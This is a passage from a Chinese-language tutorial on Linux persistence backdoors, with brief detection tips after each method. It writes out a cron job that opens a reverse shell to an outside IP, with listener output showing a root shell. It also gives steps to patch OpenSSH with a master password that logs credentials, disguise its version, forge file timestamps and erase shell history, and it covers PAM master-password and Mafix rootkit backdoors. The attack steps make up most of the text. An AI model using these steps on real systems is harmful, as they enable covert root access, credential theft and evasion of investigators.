 7、crontab反弹shell
crontab命令用于设置周期性被执行的指令。新建shell脚本，利用脚本进行反弹。
a、创建shell脚本，例如在/etc/evil.sh
#!/bin/bash
bash -i >& /dev/tcp/192.168.28.131/12345  0>&1
chmod +sx /etc/evil.sh
b、crontab -e 设置定时任务
#每一分钟执行一次
*/1 * * * * root /etc/evil.sh
重启crond服务，service crond restart，然后就可以用nc接收shell。
root@kali:~# uname -a
Linux kali 5.2.0-kali2-amd64 #1 SMP Debian 5.2.9-2kali1 (2019-08-22) x86_64 GNU/L
inux
root@kali:~#
root@kali:~# nc -lvp 12345
listening on [any] 12345 ...
192.168.28.150: inverse host lookup failed: Unknown host
connect to [192.168.28.131] from (UNKNOWN) [192.168.28.150] 32786
bash: no job control in this shell
[root@www ~]# whoami
whoami
root
[root@www ~]# uname -a
uname -a
Linux www 2.6.32-431.el6.x86_64 #1 SMP Fri Nov 22 03:15:09 UTC 2013 x86_64 x86_64
x86_64 GNU/Linux
[root@www ~]#
排查技巧：
# 查看可疑的定时任务列表
crontab -e
8、openssh后门
利用openssh后门，设置SSH后门密码及root密码记录位置，隐蔽性较强，不易被发现。
a、备份SSH配置文件
mv /etc/ssh/ssh_config /etc/ssh/ssh_config.old
mv /etc/ssh/sshd_config /etc/ssh/sshd_config.old
b、解压并安装补丁
tar zxf openssh-5.9p1.tar.gz
tar zxf openssh-5.9p1.tar.gz
cp openssh-5.9p1.patch/sshbd5.9p1.diff  /openssh-5.9p1
cd openssh-5.9p1
patch < sshbd5.9p1.diff
c、记录用户名和密码的文件位置及其密码
vi  includes.h
#define ILOG "/tmp/1.txt"             //记录登录本机的用户名和密码
#define OLOG "/tmp/2.txt"             //记录本机登录远程的用户名和密码
#define SECRETPW "123456789"          //后门的密码
d、修改版本信息
vi version.h
#define SSH_VERSION "填入之前记下来的版本号,伪装原版本"
#define SSH_PORTABLE "小版本号"
e、安装并编译
./configure --prefix=/usr --sysconfdir=/etc/ssh --with-pam --with-kerberos5
make clean
make && make install
service sshd restart
f、对比原来的配置文件，使配置文件一致，然后修改文件日期。
touch -r  /etc/ssh/ssh_config.old /etc/ssh/ssh_config
touch -r  /etc/ssh/sshd_config.old /etc/ssh/sshd_config
g、清除操作记录
export HISTFILE=/dev/null
export HISTSIZE=0
echo >/root/.bash_history //清空操作日志
排查技巧：利用strace找出ssh后门.
# 1、获取可疑进程PI
ps aux | grep sshd
# 2、跟踪sshd PID
strace -o aa -ff -p  PID
# 3、查看记录密码打开文件
grep open sshd* | grep -v -e No -e  null -e denied| grep  WR
9、PAM后门
PAM （Pluggable Authentication Modules ）是由Sun提出的一种认证机制。它通过提供一些动态链接库和一套统一的API，将系
统提供的服务和该服务的认证方式分开，使得系统管理员可以灵活地根据需要给不同的服务配置不同的认证方式而无需更改
服务程序，同时也便于向系统中添加新的认证手段。PAM最初是集成在Solaris中，目前已移植到其它系统中，如Linux、
SunOS、HP-UX 9.0等。
利用方法:
1、获取目标系统所使用的PAM版本，下载对应版本的pam版本
2、解压缩，修改pam_unix_auth.c文件，添加万能密码
3、编译安装PAM
4、编译完后的文件在：modules/pam_unix/.libs/pam_unix.so，复制到/lib64/security中进行替换，即可使用万能密码登
陆，并将用户名密码记录到文件中。
排查技巧：
# 1、通过Strace跟踪ssh
ps axu | grep sshd
strace -o aa -ff -p PID
grep open aa* | grep -v -e No -e null -e denied| grep WR
# 2、检查pam_unix.so的修改时间
stat /lib/security/pam_unix.so      #32位
stat /lib64/security/pam_unix.so    #64位
10、rookit后门
Mafix是一款常用的轻量应用级别Rootkits，是通过伪造ssh协议漏洞实现远程登陆的特点是配置简单并可以自定义验证密码和
端口号。
利用方法：安装完成后，使用ssh 用户@IP -P 配置的端口，即可远程登录。
连接后的截图：
login as: root
Sent username "root"
root@192.168.253.129's password:
Last login: Tue Sep 25 21:23:49 2012
root@maf!x:/root$ id
uid=0(root) gid=0(root) groups=0(root)
root@maf!x:/root$
排查技巧：查看端口是否异常，RPM check查看命令是否被替换。